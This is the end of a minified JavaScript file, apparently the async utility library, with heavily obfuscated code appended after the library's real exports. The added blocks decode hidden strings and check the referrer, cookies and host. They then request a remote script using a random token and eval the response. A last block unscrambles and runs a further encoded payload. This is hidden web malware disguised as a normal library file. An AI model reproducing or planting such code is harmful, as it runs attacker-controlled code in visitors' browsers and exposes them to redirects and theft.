f.drained=!0;else{var d="number"===typeof b?e.splice(0,b):e.splice(0,e.length),h=m(d,function(a){return a.data});f.empty&&f.empty();c=!0;a(h,function(){c=!1;var a=arguments;l(d,function(b){b.callback&&b.callback.apply(null,a)});k()})}},length:function(){return e.length},running:function(){return c}};return f};h=function(a){return function(b){var c=Array.prototype.slice.call(arguments,1);b.apply(null,c.concat([function(b){var c=Array.prototype.slice.call(arguments,1);"undefined"!==typeof console&&
(b?console.error&&console.error(b):console[a]&&l(c,function(b){console[a](b)}))}]))}};d.log=h("log");d.dir=h("dir");d.memoize=function(a,b){var c={},e={};b=b||function(a){return a};var f=function(){var f=Array.prototype.slice.call(arguments),k=f.pop(),h=b.apply(null,f);h in c?d.nextTick(function(){k.apply(null,c[h])}):h in e?e[h].push(k):(e[h]=[k],a.apply(null,f.concat([function(){c[h]=arguments;var a=e[h];delete e[h];for(var b=0,d=a.length;b<d;b++)a[b].apply(null,arguments)}])))};f.memo=c;f.unmemoized=
a;return f};d.unmemoize=function(a){return function(){return(a.unmemoized||a).apply(null,arguments)}};d.times=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.map(e,b,c)};d.timesSeries=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.mapSeries(e,b,c)};d.seq=function(){var a=arguments;return function(){var b=this,c=Array.prototype.slice.call(arguments),e=c.pop();d.reduce(a,c,function(a,c,d){c.apply(b,a.concat([function(){var a=arguments[0],b=Array.prototype.slice.call(arguments,
1);d(a,b)}]))},function(a,c){e.apply(b,[a].concat(c))})}};d.compose=function(){return d.seq.apply(null,Array.prototype.reverse.call(arguments))};h=function(a,b){var c=function(){var c=this,d=Array.prototype.slice.call(arguments),e=d.pop();return a(b,function(a,b){a.apply(c,d.concat([b]))},e)};if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return c.apply(this,d)}return c};d.applyEach=q(h);d.applyEachSeries=r(h);d.forever=function(a,b){function c(d){if(d){if(b)return b(d);throw d;
}a(c)}c()};"undefined"!==typeof module&&module.exports?module.exports=d:"undefined"!==typeof define&&define.amd?define([],function(){return d}):n.async=d})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();